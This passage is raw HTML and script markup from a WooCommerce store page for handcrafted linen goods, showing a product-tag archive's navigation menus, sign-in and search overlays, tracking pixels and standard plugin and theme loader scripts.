									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9601 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link"><span class="nav-link-text">Kantha quilts</span></a></li>
<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9602 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link"><span class="nav-link-text">Double Bed</span></a></li>
<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9603 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link"><span class="nav-link-text">Single Bed</span></a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9604 item-level-0" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link"><span class="nav-link-text">Kitchen &amp; Table Linens</span></a></li>
<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link"><span class="nav-link-text">Linen Accessories</span></a></li>
<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9606 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link"><span class="nav-link-text">Linen Bags</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link"><span class="nav-link-text">Hand Bag</span></a></li>
<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9608 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link"><span class="nav-link-text">Ipad Cover</span></a></li>
<li id="menu-item-9609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9609 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link"><span class="nav-link-text">Laptop Bag</span></a></li>
<li id="menu-item-9610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9610 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link"><span class="nav-link-text">Shopping Bag</span></a></li>
<li id="menu-item-9611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link"><span class="nav-link-text">Linen Coats / Jackets</span></a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link"><span class="nav-link-text">Linen Curtains</span></a></li>
<li id="menu-item-9613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613 item-level-0" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link"><span class="nav-link-text">Linen Rugs</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8440 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://veetraglinen.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://veetraglinen.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://veetraglinen.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<p style="text-align: center"><span style="color: #ffffff"><strong>Free Shipping on Orders Above $150.</strong></span></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://veetraglinen.com/shop-handcrafted-linen-products/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fbb877b4d0" /><input type="hidden" name="_wp_http_referer" value="/product-tag/quilt_jacket/" />											<input type="hidden" name="redirect" value="https://veetraglinen.com/shop-handcrafted-linen-products/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://veetraglinen.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://veetraglinen.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill color-scheme-light woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<!-- HFCM by 99 Robots - Snippet # 2: Facebook - Fooer -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://veetraglinen.com/shop-handcrafted-linen-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://veetraglinen.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart" title="My cart">
			<a href="https://veetraglinen.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://veetraglinen.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/veetraglinen.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;quilt_jacket&amp;rdquo;","@id":"https:\/\/veetraglinen.com\/product-tag\/quilt_jacket\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>



<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1745291439' id='wd-update-cart-fragments-fix-js' defer></script>
<script type='text/javascript' id='safe-svg-block-script-js-extra'>
/* <![CDATA[ */
var safe_svg_personalizer_params = {"ajax_url":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a06d80707c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.js?ver=556b801b5c62d7bda047' id='safe-svg-block-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1745291439' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/veetraglinen.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1745291439' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/veetraglinen.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wishlist\/|\/compare\/(.*)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/veetraglinen.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1745291439' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"quilt_jacket Archives - Veetrag Linen","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"quilt_jacket Archives - Veetrag Linen","excerpt":""}};
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/pjax.js?ver=1745291439' id='wd-pjax-library-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b8c04536d087664706893eeba8ea8239","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/veetraglinen.com\/cart\/","ajaxurl":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        